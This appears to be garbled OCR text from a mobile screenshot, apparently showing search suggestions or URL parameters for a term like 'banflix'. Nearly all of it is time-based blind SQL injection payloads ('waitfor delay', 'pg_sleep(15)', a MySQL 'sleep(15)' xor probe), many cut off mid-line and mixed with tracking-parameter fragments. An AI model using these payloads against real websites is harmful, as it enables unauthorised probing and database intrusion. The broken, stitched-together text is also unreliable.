
-;+waitfor+delay+'0:0:15'+--+i55g4a4p'+or+532=
(select+532+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om'ckdcm9zu')) or 614=
(select 614 from pg_sleep(15))--
•
banflix&amphzle6idd'&n950013=v950919
•
banflix&amphzle6idd'eyzck7om';@@958zs;+waitfor+
-+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--
jmkoshbi';+waitfor+delay+'0:0:15'+--
+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-+k2dpjmol'+or+627='"();usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'ihwjojov'+or+709=
(select+709+from+pg_sleep(15))--
•
banflix&hzle6idd'0ragu2h6')+or+60=